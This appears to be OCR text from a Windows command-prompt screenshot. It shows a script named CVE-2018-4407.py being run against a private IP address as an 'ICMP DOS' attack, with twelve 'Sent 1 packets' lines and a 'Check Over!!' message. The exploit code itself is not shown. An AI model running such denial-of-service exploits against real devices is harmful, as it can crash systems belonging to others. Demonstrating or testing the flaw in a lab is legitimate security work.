 回收站
C:\Windows\system32\cmd.exe
C:\Users\29852>
C:\Users\29852>python27 H:\0day\ios\CVE-2018-4407.py 172.16.201.2
[*] !!!!!!Dangerous operation!!!!!!
[*] Trying CVE-2018-4407 ICMP DOS 172.16.201.2
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
[*] Check Over!!
i
C:\Users\29852>